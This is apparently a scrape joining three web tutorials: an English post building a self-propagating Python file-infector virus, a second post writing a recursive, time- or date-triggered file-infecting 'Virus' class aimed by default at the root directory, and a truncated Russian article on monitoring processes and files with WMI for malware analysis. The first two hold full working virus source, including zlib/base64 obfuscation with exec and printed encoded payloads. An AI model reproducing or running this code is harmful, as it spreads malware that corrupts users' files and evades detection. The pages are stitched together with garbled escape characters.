When this program is executed it returns 10 numbers between 0 and 100, super useful! LOL!
Now, in the same directory, I have my virus. Let’s execute it:
/playgrounds/python/first ❯ python ./first.py                                                                          02:30:42 PM
We are sick, fucked up and complicated
We are chaos, we can't be cured
As you can see, our virus has started and has executed the payload. Everything is fine, but what happened to our [numbers.py](http://numbers.py) file? It should be the victim of the infection, so let’s see its code now.
# begin-virus

import glob

def find_files_to_infect(directory = "."):
    return [file for file in glob.glob("*.py")]

def get_content_of_file(file):
    data = None
    with open(file, "r") as my_file:
        data = my_file.readlines()

    return data

def get_content_if_infectable(file):
    data = get_content_of_file(file)
    for line in data:
        if "# begin-virus" in line:
            return None
    return data

def infect(file, virus_code):
    if (data:=get_content_if_infectable(file)):
        with open(file, "w") as infected_file:
            infected_file.write("".join(virus_code))
            infected_file.writelines(data)

def get_virus_code():

    virus_code_on = False
    virus_code = []

    code = get_content_of_file(__file__)

    for line in code:
        if "# begin-virusn" in line:
            virus_code_on = True

        if virus_code_on:
            virus_code.append(line)

        if "# end-virusn" in line:
            virus_code_on = False
            break

    return virus_code

def summon_chaos():
    # the virus payload
    print("We are sick, fucked up and complicatednWe are chaos, we can't be cured")

# entry point

try:
    # retrieve the virus code from the current infected script
    virus_code = get_virus_code()

    # look for other files to infect
    for file in find_files_to_infect():
        infect(file, virus_code)

    # call the payload
    summon_chaos()

# except:
#     pass

finally:
    # delete used names from memory
    for i in list(globals().keys()):
        if(i[0] != '_'):
            exec('del {}'.format(i))

    del i

# end-virus
# numbers.py

import random

random.seed()

for _ in range(10):
  print (random.randint(0,100))
And as expected, now we have our virus before the real code.
Let’s create another .py file in the same directory, just a simple “hello world” program:
/playgrounds/python/first ❯ echo 'print("hello world")' > hello.py
and now, let’s execute the [numbers.py](http://numbers.py) program:
/playgrounds/python/first ❯ python numbers.py                                                                          02:35:12 PM
We are sick, fucked up and complicated
We are chaos, we can't be cured
35
43
89
37
92
71
4
21
83
47
As you can see, the program still does whatever it was expected to do (extract some random numbers) but only after having executed our virus, which has spread to other *.py files in the same directory and has executed the payload function. Now, if you look at the [hello.py](http://hello.py) file, you will see that it has been infected as well, as we can see running it:
/playgrounds/python/first ❯ python hello.py                                                                            02:40:01 PM
We are sick, fucked up and complicated
We are chaos, we can't be cured
hello world
Trying to hide the virus code a little more
Now, even if this virus could be potentially dangerous, it is easily detectable. You don’t have to be Sherlock Holmes to recognize a virus that is written in plain text and starts with # begin-virus, right?
So what can we do to make it a little harder to find?
Not much more, since we’re writing it in Python and Python is an interpreted language… however, maybe we can still do something.
For example, wouldn’t it be better if we could consider as infected any single file that contains the md5 hash of its name as a comment?
Our virus could start with something like # begin-78ea1850f48d1c1802f388db81698fd0 and end with something like # end-78ea1850f48d1c1802f388db81698fd0 and that would be different for any infected file, making it more difficult to find all the infected files on the system.
So our get_content_if_infectable() function could be modified like this:
def get_content_if_infectable(file, hash):
    # return the content of a file only if it hasn't been infected yet
  data = get_content_of_file(file)

  for line in data:
    if hash in line:
      return None

  return data
Obviously, before calling it you should calculate the hash of the file you’re going to infect like this:
hash = hashlib.md5(file.encode("utf-8")).hexdigest()
and also the get_virus_code() function should be modified to look for the current script hash:
def get_virus_code():
  # open the current file and returns the virus code, that is the code between the
  # begin-{hash} and the end-{hash} tags
  virus_code_on = False
  virus_code = []

  virus_hash = hashlib.md5(os.path.basename(__file__).encode("utf-8")).hexdigest()
  code = get_content_of_file(__file__)

  for line in code:
    if "# begin-" + virus_hash in line:
      virus_code_on = True

    if virus_code_on:
      virus_code.append(line + "n")

    if "# end-" + virus_hash in line:
      virus_code_on = False
      break

  return virus_code
And what about our virus source code? Can it be obfuscated somehow to be a little less easy to spot?
Well, we could try to obscure it by making it different every time we infect a new file, then we can compress it by using the zlib library and converting it in base64 format. We could just pass our plain text virus to a new transform_and_obscure_virus_code() function like this:
def obscure(data: bytes) -> bytes:
    # obscure a stream of bytes compressing it and encoding it in base64
    return base64.urlsafe_b64encode(zlib.compress(data, 9))

def transform_and_obscure_virus_code(virus_code):
    # transforms the virus code adding some randomic contents, compressing it and converting it in base64
  new_virus_code = []
  for line in virus_code:
    new_virus_code.append("# "+ str(random.randrange(1000000))+ "n")
    new_virus_code.append(line + "n")

  obscured_virus_code = obscure(bytes("".join(new_virus_code), 'utf-8'))
  return obscured_virus_code
Obviously, when you obscure your virus compressing it and encoding it in base64 the code is not executable anymore, so you will have to transform it to the original state before executing it. This will be done in the infect method, by using the exec statement like this:
def infect(file, virus_code):
  # infect a single file. The routine opens the file and if it's not been infected yet, infect the file with a custom version of the virus code
  hash = hashlib.md5(file.encode("utf-8")).hexdigest()

  if (data:=get_content_if_infectable(file, hash)):
    obscured_virus_code = transform_and_obscure_virus_code(virus_code)
    viral_vector = "exec("import zlib\nimport base64\nexec(zlib.decompress(base64.urlsafe_b64decode("+str(obscured_virus_code)+")))")"

    with open(file, "w") as infected_file:
      infected_file.write("n# begin-"+ hash + "n" + viral_vector + "n# end-" + hash + "n")
      infected_file.writelines(data)
The complete source code of our new virus could be similar to this:
# ################
# chaos.py
# a Python virus
# ###############

# begin-78ea1850f48d1c1802f388db81698fd0

import base64
import glob
import hashlib
import inspect
import os
import random
import zlib

def get_content_of_file(file):
  data = None
    # return the content of a file
  with open(file, "r") as my_file:
    data = my_file.readlines()

  return data

def get_content_if_infectable(file, hash):
    # return the content of a file only if it hasn't been infected yet
  data = get_content_of_file(file)

  for line in data:
    if hash in line:
      return None

  return data

def obscure(data: bytes) -> bytes:
    # obscure a stream of bytes compressing it and encoding it in base64
    return base64.urlsafe_b64encode(zlib.compress(data, 9))

def transform_and_obscure_virus_code(virus_code):
    # transforms the virus code adding some randomic contents, compressing it and converting it in base64
  new_virus_code = []
  for line in virus_code:
    new_virus_code.append("# "+ str(random.randrange(1000000))+ "n")
    new_virus_code.append(line + "n")

  obscured_virus_code = obscure(bytes("".join(new_virus_code), 'utf-8'))
  return obscured_virus_code

def find_files_to_infect(directory = "."):
  # find other files that can potentially be infected
  return [file for file in glob.glob("*.py")]

def summon_chaos():
  # the virus payload
  print("We are sick, fucked up and complicatednWe are chaos, we can't be cured")

def infect(file, virus_code):
  # infect a single file. The routine open the file and if it's not been infected yet, infect the file with a custom version of the virus code
  hash = hashlib.md5(file.encode("utf-8")).hexdigest()

  if (data:=get_content_if_infectable(file, hash)):
    obscured_virus_code = transform_and_obscure_virus_code(virus_code)
    viral_vector = "exec("import zlib\nimport base64\nexec(zlib.decompress(base64.urlsafe_b64decode("+str(obscured_virus_code)+")))")"

    with open(file, "w") as infected_file:
      infected_file.write("n# begin-"+ hash + "n" + viral_vector + "n# end-" + hash + "n")
      infected_file.writelines(data)

def get_virus_code():
  # open the current file and returns the virus code, that is the code between the
  # begin-{hash} and the end-{hash} tags
  virus_code_on = False
  virus_code = []

  virus_hash = hashlib.md5(os.path.basename(__file__).encode("utf-8")).hexdigest()
  code = get_content_of_file(__file__)

  for line in code:
    if "# begin-" + virus_hash in line:
      virus_code_on = True

    if virus_code_on:
      virus_code.append(line + "n")

    if "# end-" + virus_hash in line:
      virus_code_on = False
      break

  return virus_code

# entry point

try:
  # retrieve the virus code from the current infected script
  virus_code = get_virus_code()

  # look for other files to infect
  for file in find_files_to_infect():
    infect(file, virus_code)

  # call the payload
  summon_chaos()

except:
  pass

finally:
  # delete used names from memory
  for i in list(globals().keys()):
      if(i[0] != '_'):
          exec('del {}'.format(i))

  del i

# end-78ea1850f48d1c1802f388db81698fd0
Now, let’s try this new virus in another directory with the uninfected version of [numbers.py](http://numbers.py) and [hello.py](http://hello.py), and let’s see what happens.
/playgrounds/python/chaos ❯ python chaos.py                                                                            03:09:52 PM
We are sick, fucked up and complicated
We are chaos, we can't be cured
Executing the virus we have the same behavior as we had before, but our infected files are now a little different than before… This is [numbers.py](http://numbers.py) :
# begin-661bb45509227577d3693829a1e1cb33
exec("import zlibnimport base64nexec(zlib.decompress(base64.urlsafe_b64decode(b'eNqVWMty47oRXUtfgdALkxkNC2-AU-Uss8zqVmUxvsWiRNBmLJEqkhqPc-v-expAk5JsOZmoaqwHmo2Dfpw-mDtSWM6MWt-RrXtqu6_GuopZRRtpa7ZjlvJGWFtvLdOFbWq6XoOpKKhldh0-S8YMtev2cOyHiWyr0WkZFhjjtFDzwtO-38afjTF2-fm5Gp_3bVzRtDCsmFfabjy63RRWOKXMsnmlH-OP1moj5h-Hqqv7A6IT0sp54d-ze2WE0iyCVkxxIda1a8iTm8pd302um8q-KZt271L_J_sW4SpBpVyv6mqqyAP5R9-5uLtmUuo1gdcdGdx0GjoyPTuCrkjfkIp4PxESV0KJ9eq1nZ5Jf3Rd2GJDkiHJSDWSw1vY-BsaF5SB8bwnLuaDq-p927kxzYKdKYQymAUutdR2vUIk_kmMqTFw6FX4YgvOBf9w6rYp266BWFdbPPsm5AUjYFRhDf-Fk5K-27-RtiFtyGt3D-XgXEeic1eTNxfTWVhhuF1i-mkGcHsuaBFPWRjFqFqvmn4gPhLgOhw1ApVC2QLcrgCCx-9XvRVGVUtmC1idY7SkUiomuI47CKoKfiOO4FowtNFaWSZDGPvtuDsNLg0gyPZtcmNGvv4tfkJUWkhNMXxoDwEbJ0jnwQcv2EI0D8fBjWPbPfn4QTUT1-36Gr_DUS5aq2CSSht8ItC4mJ-G_Vg1rtxqGZ52qS__fHYecG5IkWXYoaLgGFoF4QGX_lAT9NIIIT6UgKJEyOWPdjiNZfB5_jiXCBdmKZHl8TGUSTAm3phUdTjO2B8c9mu7m8to3NwKASz-cMN0MwhCMs6hGDr3egEO6un773HdckPFdbGc7RC4VApSv3rnJK-O0KN1mtyR5ItPVRrh5v4N_j25lNHwyrIvJHnskrlWNYXK-MxdQHFpr5meGUly4DMoPAx3fX2kuc5CraRJkv-rb7v0epdsQ-5PU_PV3mN6_dEKs9TyDc-RFXShgKdjRUjKIKa-CpoWku_bcCynHgkirdsB3vrhDTAleTJzJMwLINzVXXiI9JD2ITCCr4BqIruqI8feZ7mt9kARW3fmBEwVcJlekH4PbOLzFj5A3vz0yP2fNPlrfnxLsphiXTAuJXIDDDLDAvTxdDj0Xbl7rnrgSsTIgf2ox3guymP1tu-rOsafSuUhHIe2m9Lkn1Ct0Kdju3vZkOa0ewGopyPW5OG4b3cVoH_s0C5stSGvzp818B4JscY8c8qNwT4TnsQCTIxpJNwPPWW14L4g7tDOcwb0gQ-MHwbkNzjG0J8mX1N-ooRzhXh5kIGF70fS9TdIeDO7XB4Jc6kCzOPUHwi03Nj2nSen6w5e5i4EKjDswzzA80Otwkly5J0klGKSZfmz-1m3T26ccGzJAgTAzDpUURAfnrEjhz780mDCEBUm0ODqk6b5f3gMBwFgAzQrWKj25Y9Q6r7S3U-3Sx-TC0Xx-NhdKR74HowC3dZuIdyPvOwXfXy-eFq5ATz7AkHLHpMswd6ygvMYLaNBwHi2-iAjXqOMmJN8KSYol9yLidXVYv46tBOgeOxm4QdEF1Ia-QneroIQfr2DkVR_9WsXlljhShf0s22iaPH5RWPGKGDC1rBnRXKRG0wxjCXOlO-CpcYhYIPXHUutR9Z4P202kXvaEcUKlMTWTa8ueon0oZjhxjuPIfjDH-vP4NM_4w-LP03VUxSdoIKDHDwjLaFRHsjfq_2IdKqoFvbS4jySNKUwZbH0DVfSzHY3uqkf82M1Pee-hLrq4NIyhLQss__dYwyo0ADb4fa3FNbiLSITwOCob2Ag-KRcDc7zyPQsy1BlJUvxxHqZD3IlvCSMFyDm1epD0H4bTg4FIehBpARNrZXo_-qBbwhUKiqvvX06X5lmBc5XYaURZ9hzIX8GGsYRC1TwXzLN4XJUBChb0HIv8Tl4jOGWhQLlrJap9m7sGg4yn2ItgHY32BAwTGW4j0GyYM4eYdBPs1iwVMwpYoWSazDANqFwOOYrGTYbWvfDvddezQDEftk-y0AYd0N7xHuWUSCw39Xu-8ZEWhFUY8ZAkrPYRvu-fwlz-0oC9LhXRGotU6jK5ul-U2rMBGAZ12Y988rHaRnjYUWh8CoEMkoY7eHsQG2EM18OemWVgdCtrkUCyoliuSFyuFwptXY_d-44oYSAIlUA5ViNSAZFAZSMydb-6rCGo3iJs1xImA7kVbu9mxw5jRBv38tjzMfBHUBLxefhymdpjEsbaxG62UseqLc0y1_cG7xhUODGziSk2wvutknb7_R38pcHcl_enxUZj8v-FSbTPWAgf_x5n_uJWE1piyoRigrcoQilBlQHXMzAtJ3litZ2vjRrDjeZ2Dy_8P8E_wH6PJBm')))")
# end-661bb45509227577d3693829a1e1cb33
# numbers.py

import random

random.seed()

for _ in range(10):
  print (random.randint(0,100))
and this is
# begin-8d35108ffe2ad173a697734a3e9938e1
exec("import zlibnimport base64nexec(zlib.decompress(base64.urlsafe_b64decode(b'eNqVWEtv20YQPku_YksfTDUKwX3vFnCPPfYUoIc4IChxabOWSIGk4rhB_3tn9iFLfrSpgVgydzj8ZuabmY-5IlaUVJvlFdm4u67_qI2rqZFlK0xDt9SUrOXGNBtDlTVtUy6XYGqUNlQs_XeqBVd62e0PwziTTT05JfwBo1zRdP1uN2z8VcWsNiJdvq-n-123iY7gBptOun46uO0cPCkuGEsnw-QvCqv46bFj3TfDPrhRQojTwV_Ju7WA0wbIRjOm5LJxLblzc7Ud-tn1czW0VdvtXI6_Vr94S62FgXAWTT3X5Ib8PvTOX-faYNAEfq7I6Obj2JP53pHoigwtqQn6CfitltQsF4_dfE-Gg-v9I9YkG7MVqSeyf_IPDo-kEKphy0V6ZjwsRlc3u653U76KASlZxhrIUlGqlouIBO8MydaUgs0iYDbSQtFeRt21Vde3kOp6E2Nf-7LEDFBemvIHAiVDv3siXUs6X9X-GrjgXE-Cb9eQJxeKKaSxUMwU3rsFCJXipjSxaFJCAMtFO4wE8wCefaABpmSGWg1ZAwSIHk_RKpxyJa2FexcpQ6dCMq41sDRRRJX8dRalYUKV0UZorplP4rCZtsfR5R4E2TzNblqRj7-Gb-G5SjCpVcxetId8TTMUc4-587aQzP1hdNPU9XeYPuAycf12aOLfEMpZWxkpUkUi0HBYHMfdVLeu2ijh73Y5kr9Izj3ONbGrkFltKaYzBFUa8IgxzdBIE2R4XwGIKiKuvnbjcaq8y-evkR9cWF6mEE-3T54k3pigMakbH8007F1s1m6bSDSt38oAHH514_xmDii1JVRk0bvHM3DAps9fQsWgqEpdcuXZLgBnWmkkzKWPoj5AfzZ5dkWyD1ioPKAt8AP-3bmclv5ntfpAsts-C-nkVmuj3nXnQZzbS0qljumnMIGBg4uY7uYypEQzT5U8y4o_h67PLx-zWpPr49x-NNexulaX1jxT-Q3PwcxwbmVAoQ0wm3oWtB0UH5twquYhToe86Ub4GMYnwJQVWSq_VUbCg678TWSAso9-HiAD6pls654cBqxyV-9gQGzc80SIpWJMihPSz36WYN38F6gbbo4Cf-XZz8XhKVt9ia1VKpXmOewmrjz06bjfD321va8HGJSx0qWMGJ9JeaifdkPdxJVkGNRicRi7fs6zP4Ct0KZTt31Yk_a4fQCox0Pk5P6w67Y1oL_to51_1Jo8OozVTz3icx0LzWDhmYhTc-i5kOKY1DBuXzWVkQZ7HBAHO5wZ0AiYGVwF5BPEMQ7HGVmF-8QH5hOGKP0Qvp5IP7wxg9fJ5ekWv5VqAD3Nw55Az03d0ONwumzhEEHJYXAsF37E3qT1Xewb6UMp4uDJPBmz1aq4d9-a7s5Nc9xaRkCt4iyVVnIoG47sMERvfmgvpdWsDGNAnHfa5v9MsrhDYSLgjoCDeld99WRHrrtvbpvfZmeC4va2v5A78Lc38vO2caeJ-3ow4yHm5wNOljeArz5A0la32SoLmEQpYKvFTqO6xAnzSkU8BhWRqnymJTSIBCFx710cFo9jNwOK2z6pPph1vqRhRMHHRRL81SvYSc1HPDuzTMNPMvneY4JmwfoGY-hbwSMDmGXCmJMkOatOLLK1QjDfuieaQ8pGVB4nuofJ8XLjrMP86aYoV4AUGzc_uuAlqlgJcxydhyR8x8D-9j7xHgw3XprruykuDa5K4P8z0gp65Yb8Vu-m4JRKwTk7tzhbS0YoEWeB0tKKZPZGOw1Tcajn-wI51Nd7l1c-p1W1-u8mg66iHOoRn_6WxDp5izwDEZT2gKKgcS535_PWxNrhKTZtdmJPIEwK5EJ6WcgG99LrZc4-jceYstIqGlUeaHqQ3MH_xQ1xlHNjcZSfe3t3x0IpTNpuSiqmTrATk98DrSXz1v9SZ2ENQ5yLDWi5h_A8q0AeplcMKDA9rbUXe1dSZniyBDmnIkpuBLQr4pthzx5g0c-JLMJGlSo1Z8AcMAhYhfIaeeHl-di5r-6l9mpHmOvnrXPaB9N27A7xHYuDCnzJ25dNGUWD5FJFwMxvXnj4bhge_N6-kABDfFZ8IdSGlYFZabu_KTVS8xvQJF7Tv7Mso3oSHCgRyabhNQ_hbEFt-JgvFr2C_gOHlyIhHYn0pkEhPpAk7tvWHeYoczSscZQI9TTFbQGX4tuXshLU1hJCQYkT-6QUQD5E0ridmx05TpBvbOQp1GPv9qClgnMJwkuEvHSBiNDKKHmAbfmqeHBP8JHex2DpYcZRcHdt3n0uv5Cfbsh1dZ0MhKHMBgP88ZvpGlCQ739fF7gR6znv0lsAcLZkkYggkzj0Fpp2IQjIrYqpNajyQ-f8wH8R_APeFJAZ')))")
# end-8d35108ffe2ad173a697734a3e9938e1
print("hello world")
Look at that, it’s not so easy to be read now, right? And every infection is different than the other one! Moreover, every time the infection is propagated, the compressed byte64 virus is compressed and encoded again and again.
And this is just a simple example of what one could do… for example, the virus could open the target and put this piece of code at the beginning of a random function, not always at the beginning of the file, or put it in another file and make just a call to this file with a malicious import statement or so…
To sum up
In this article, we have seen that writing a computer virus in Python is a trivial operation, and even if it’s probably not the best language to be used for writing viruses… it’s worth keeping your eyes wide open, especially on a production server.
Happy coding!
D.
Did you find this article helpful?
![]() Buy me a coffee!
Buy me a coffee!
6 minute read
Sometimes we find our files being infected with a computer virus. In this tutorial, we will get introduced to the concept of a virus by writing a simple one in Python.
First thing first, let’s get introduced to the definition of a computer virus. A virus is a typical malware program that infects a particular type of file or most files by injecting data or code. It tries to list files in all directories and then inject typical data/code in those files.
Point to be noted; a virus does not replicate itself. It just continuously infects all files in the directories/folders. The malware that replicates itself and consumes hard disk space is typically called a Worm.
If you are interested to write other types of malwares, you can go through my previous posts:
- Write a Backdoor in Python
- Write a Worm (Malware) in Python
- A Basic Keylogger in Python
Okay, now, let’s get started writing one.
Requirements
To write a simple virus, we will use the following modules.
import os
import datetime
import pathlib
import time
os module
Here, module os is the most important one as it will help us to list all the files along with the absolute path. An absolute path starts with the root directory /. For example, if my current working directory is Downloads and there is file named hi.txt inside a subfolder named test_sub. Then
absolute path: /Users/roy/Downloads/test_sub/hi.txt
relative path: test_sub/hi.txt
Absolute path is necessary here as while working with numerous files you must know the exact location. Using filenames only, your script do not know where to look for that files.
pathlib module
Here, we use pathlib to retrive the extension of a file. It can be done in multiple ways though, so you may not find this module necessary at all.
datetime and time
datetime and time is used only for the start time of execution. If you want the script to start working right now, you may not need these modules as well.
Virus Class
The initializer method
Now, lets create a virus class that accepts four arguments when it is called.
class Virus:

    def __init__(self, infect_string=None, path=None,
                         extension=None, target_file_list=None):
        if isinstance(infect_string, type(None)):
            self.infect_string = "I am a Virus"
        else:
            self.infect_string = infect_string

        if isinstance(path, type(None)):
            self.path = "/"
        else:
            self.path = path

        if isinstance(extension, type(None)):
            self.extension = ".py"
        else:
            self.extension = extension

        if isinstance(target_file_list, type(None)):
            self.target_file_list = []
        else:
            self.target_file_list = target_file_list
Here, the infect_string will be used to insert in a file. If the user does not provide an input, the default value is “I am a Virus”.
By default the path is set to be the root directory /. From here, it will browse all subdirectories and files. However, the user can provide a target path as well.
User can define target file extension. If not, the default is set to be python files .py.
User can also provide the target_file_list that conatains all the listed target files. If None, the constructor method set it as an empty list.
Btw, if you are wondering that why the code looks a bit ugly, you can use the following as well.
class Virus:

    def __init__(self, infect_string="I am a Virus", path="/",
                         extension=".py", target_file_list=[]):
            self.infect_string = infect_string
            self.path = path
            self.extension = extension
            self.target_file_list = target_file_list
I just prefer the earlier way to set all default values inside the constructor method. However, the latter is a lot easier to understand and use.
Method to list all target files
here we use another mthod named list_files that lists all files within directories and subdirectories given an initial path.
    def list_files(self, path):
        files_in_current_directory = os.listdir(path)

        for file in  files_in_current_directory:
            # avoid hidden files/directories (start with dot (.))
            if not file.startswith('.'):
                # get the full path
                absolute_path = os.path.join(path, file)
                # check the extension
                file_extension = pathlib.Path(absolute_path).suffix

				# check if it is a directory
                if os.path.isdir(absolute_path):
                    self.target_file_list.extend(self.list_files(absolute_path))

				# check if the target file extension matches
                elif file_extension == self.extension:
                    is_infected = False
                    with open(absolute_path) as f:
                        for line in f:
                            if self.infect_string in line:
                                self.is_infected = True
                                break
                    if is_infected == False:
                        self.target_file_list.append(absolute_path)
                else:
                    pass
here, in the method we did the followings:
- list all files in the current working directory
- iterate over all files and do the followings
- only consider visible files (avoid hidden files, e.g., starts with dot
.in Unix-based systems) - get the absolute path using
os.path.join - retrieve the file extension using
pathlib.Path - check if it is a directory using
os.path.isdir(if yes, call the same function and pass the path to continue digging deeper, in coding world it is called a**recursive function**) - Check if the extension matches with target extension (if yes, check whether it is already infected by looking for the string in the file; if string not found, append to the list).
- only consider visible files (avoid hidden files, e.g., starts with dot
Method to infect the files
Here, we will add another method that can infect (insert/prepend) the string in the given filename.
    def infect(self, file_abs_path):
        if os.path.basename(file_abs_path) != "virus.py":
            try:
                f = open(file_abs_path, 'r')
                data = f.read()
                f.close()
                virus = open(file_abs_path, 'w')
                virus.write(self.infect_string + "n" + data )
                virus.close()
            except Exception as e:
                print(e)
        else:
            pass
To prepend the self.infect_string, we first read the whole file and keep the contents in a variable data; then add our string before the data and write to the file.
point to be noted, in this example as we are using python files, we need to exclude our own file, right? :zany_face:
that’s why I exclude the filename there in the very first condition.
Final method that integrates everything
Now, we can first define when to start our virus.
- Do you want to set a timer (e.g., 60 seconds), then provide input to the
timerwhile calling this method. - Do you want to set a date (e.g., someone’s birthday), then provide input to the
target_datewhile calling this method.
And, then our primary mission begins.
- List all target files by calling the
list_filesmethod - For each file, insert the string using the
infectmethod
okay, so, here is our code
    def start_virus_infections(self, timer=None, target_date=None):
        if not isinstance(timer, type(None)):
            time.sleep(timer)
            self.list_files(self.path)
            for target in self.target_file_list:
                self.infect(target)

        elif not isinstance(target_date, type(None)):
            today = str(datetime.datetime.today())[:10]
            if str(target_date) == today:
                self.list_files(self.path)
                for target in self.target_file_list:
                    self.infect(target)

        else:
            print("User must provide either a timer or a date using datetime.date()")
Main Function
Now, let’s create our main function and run the code
if __name__ == "__main__":
    current_directory = os.path.abspath("")
    virus = Virus(path=current_directory)
    # virus.start_virus_infections(target_date=datetime.date(2021,6,1))
    virus.start_virus_infections(timer=5)
    # print(virus.target_file_list)
Here, we first create an object of the class. And then call the start_virus_infections method with providing a timer or a date. To avoid hassle, use os.path.abspath(""), which refers to the current directory only so that you do not get hurt with inserting the string in other necessary python codes you wrote before.
Testing
To have a easier testing environment, create a few python files in the same directory and check if your virus is able to insert the string to those files. To make things easier, run the following code to create three python files (create a seperate script).
if __name__ == '__main__':
    filenames = ["test1.py", "test2.py", "test3.py"]
    data = 'print("hello")n'

    for file in filenames:
        f = open(file, "w")
        f.write(data)
        f.close()
Both codes are available in GitHub.
that’s all folks, you can look at other security concept tutorials in python. I have created a repository for that. I am planning to provide security concepts by writing python codes. Please feel free to put a star if you like the repository.
https://github.com/shantoroy/intro-2-cybersecurity-in-python
Also, the associated blog post links are available in the ReadMe file over there.
Have a good day! Cheers!!!
References
- Viruses – From Newbie to pro
- os- Miscellaneous operating system interfaces

В сегодняшней статье я покажу, как написать программу на Python для анализа вирусов и других вредоносных программ.
Еще по теме:
- Сбор информации о системе удаленно с помощью Python
- Как написать шифровальщик на Python
- Как написать троян на Python
Отслеживать процессы будем с помощью механизма WMI. Это делается достаточно просто:
|
import wmi notify_filter = «creation» process_watcher = wmi.WMI().Win32_Process.watch_for(notify_filter) while True: new_process = process_watcher() print(new_process.Caption) print(new_process.CreationDate) |
Здесь notify_filter может принимать следующие значения:
- «operation» — реагируем на все возможные операции с процессами;
- «creation» — реагируем только на создание (запуск) процесса;
- «deletion» — реагируем только на завершение (уничтожение) процесса;
- «modification» — реагируем только на изменения в процессе.
Далее (в третьей строке) мы создаем объект‑наблюдатель process_watcher, который будет срабатывать каждый раз, когда наступает событие с процессами, определенное в notify_filter (в нашем случае при его запуске). После чего мы в бесконечном цикле выводим имя вновь запущенного процесса и время его запуска. Время представлено в виде строки в формате yyyymmddHHMMSS.mmmmmmsYYY (более подробно об этом формате можно почитать здесь), поэтому для вывода времени в более привычной форме можно написать нечто вроде функции преобразования формата времени:
|
def date_time_format(date_time): year = date_time[:4] month = date_time[4:6] day = date_time[6:8] hour = date_time[8:10] minutes = date_time[10:12] seconds = date_time[12:14] return ‘{0}/{1}/{2} {3}:{4}:{5}’.format(day, month, year, hour, minutes, seconds) |
Вообще, делать такие вещи просто в бесконечном цикле не очень хорошо, поэтому мы оформим все это в виде класса, чтобы потом запускать его в отдельном потоке. Таким образом мы получим возможность отслеживать в одном потоке, например, моменты создания процессов, а в другом — их уничтожения. Итак, класс ProcessMonitor:
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 |
class ProcessMonitor(): def __init__(self, notify_filter=‘operation’): self._process_property = { ‘Caption’: None, ‘CreationDate’: None, ‘ProcessID’: None, } self._process_watcher = wmi.WMI().Win32_Process.watch_for( notify_filter ) def update(self): process = self._process_watcher() self._process_property[‘EventType’] = process.event_type self._process_property[‘Caption’] = process.Caption self._process_property[‘CreationDate’] = process.CreationDate self._process_property[‘ProcessID’] = process.ProcessID @property def event_type(self): return self._process_property[‘EventType’] @property def caption(self): return self._process_property[‘Caption’] @property def creation_date(self): return date_time_format(self._process_property[‘CreationDate’]) @property def process_id(self): return self._process_property[‘ProcessID’] |
При инициализации класса мы создаем список свойств процесса _process_property в виде словаря и определяем объект наблюдателя за процессами (при этом значение notify_filter может быть определено в момент инициализации класса и по умолчанию задано как «operation»). Список свойств процесса может быть расширен (более подробно о свойствах процессов можно почитать здесь).
Метод update() обновляет поля _process_property, когда происходит событие, определенное значением notify_filter, а методы event_type, caption, creation_date и process_id позволяют получить значения соответствующих полей списка свойств процесса (обрати внимание, что эти методы объявлены как свойства класса с использованием декоратора @property).
Теперь это все можно запускать в отдельном потоке. Для начала создадим класс Monitor, наследуемый от класса Thread (из Python-модуля threading):
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 |
from threading import Thread import wmi import pythoncom ... # Не забываем вставить здесь описание класса ProcessMonitor ... class Monitor(Thread): def __init__(self, action): self._action = action Thread.__init__(self) def run(self): pythoncom.CoInitialize() proc_mon = ProcessMonitor(self._action) while True: proc_mon.update() print( proc_mon.creation_date, proc_mon.event_type, proc_mon.name, proc_mon.process_id ) pythoncom.CoUninitialize() |
При желании цикл можно сделать прерываемым, например по нажатию какого‑либо сочетания клавиш (для этого нужно использовать возможности модуля keyboard и его функции is_pressed()). Вместо вывода результатов на экран можно писать результат работы программы в лог‑файл, для чего применяется соответствующая функция, которую следует использовать вместо print().
Далее уже можно запускать мониторинг событий процессов в отдельных потоках:
|
# Отслеживаем события создания процессов mon_creation = Monitor(‘creation’) mon_creation.start() # Отслеживаем события уничтожения процессов mon_deletion = Monitor(‘deletion’) mon_deletion.start() |
В итоге получим примерно следующую картину.
Результаты работы нашего Python-скрипта для отслеживания событий создания и уничтожения процессов
Следим за файловыми операциями
Здесь, как мы и говорили в начале, можно пойти двумя путями: использовать специализированные API-функции Windows или возможности, предоставляемые механизмом WMI. В обоих случаях мониторинг событий лучше выполнять в отдельном потоке, так же как мы сделали при отслеживании процессов. Поэтому для начала опишем базовый класс FileMonitor, а затем от него наследуем класс FileMonitorAPI, в котором будем использовать специализированные API-функции Windows, и класс FileMonitorWMI, в котором применим механизмы WMI.
Итак, наш базовый класс будет выглядеть примерно так:
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 |
class FileMonitor: def __init__(self, notify_filter, **kwargs): self._notify_filter = notify_filter self._kwargs = kwargs self._event_properties = { ‘Drive’: None, ‘Path’: None, ‘FileName’: None, ‘Extension’: None, ‘Timestamp’: None, ‘EventType’: None, } @property def drive(self): return self._event_properties[‘Drive’] @property def path(self): return self._event_properties[‘Path’] @property def file_name(self): return self._event_properties[‘FileName’] @property def extension(self): return self._event_properties[‘Extension’] @property def timestamp(self): return self._event_properties[‘Timestamp’] @property def event_type(self): return self._event_properties[‘EventType’] |
Здесь при инициализации также используется параметр notify_filter (его возможные значения определяются в зависимости от того, используются API или WMI) и параметр **kwargs, с помощью которого определяется путь к отслеживаемому файлу или каталогу, его имя, расширение и прочее. Эти значения также зависят от использования API или WMI и будут конкретизированы уже в классах‑наследниках. При инициализации класса создается словарь _event_property для хранения свойств события: имя диска, путь к файлу, имя файла, расширение, метка времени и тип события (по аналогии с классом мониторинга событий процессов). Ну а с остальными методами нашего базового класса, я думаю, все и так понятно: они позволяют получить значения соответствующего поля из словаря свойств события.
Используем API Windows
В основу этого варианта реализации мониторинга будет положена функция WaitForSingleObject(). Упомянутая функция занимается тем, что ждет, когда объект (хендл которого передан в качестве первого параметра) перейдет в сигнальное состояние, и возвращает WAIT_OBJECT_0, когда объект изменит свое состояние. Помимо этой функции, в Windows есть весьма полезная функция ReadDirectoryChangesW(), назначение которой — следить за изменениями файла или каталога, указанного в одном из параметров функции. Также в процессе мониторинга мы задействуем API CreateFile() и CreateEvent().
Итак, начнем.
|
